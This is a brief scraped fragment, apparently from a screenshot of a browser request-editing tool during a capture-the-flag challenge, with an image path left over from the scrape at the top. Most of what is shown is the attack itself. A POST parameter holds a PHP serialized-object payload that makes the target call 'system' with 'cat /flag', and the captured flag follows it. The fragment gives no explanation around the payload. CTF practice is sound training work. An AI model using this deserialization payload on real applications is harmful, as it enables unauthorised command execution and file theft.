 Load URL
http:// /sqlhelper.php?x=a
Split URL
Execute
Enable Post data Enable Referrer
Post data
un=O:1:"A":2:{s:4:"name";s:6:"system";s:4:"male";s:9:"cat /flag";}
flag{ff0b978f79299df2842aa696dea9acf6}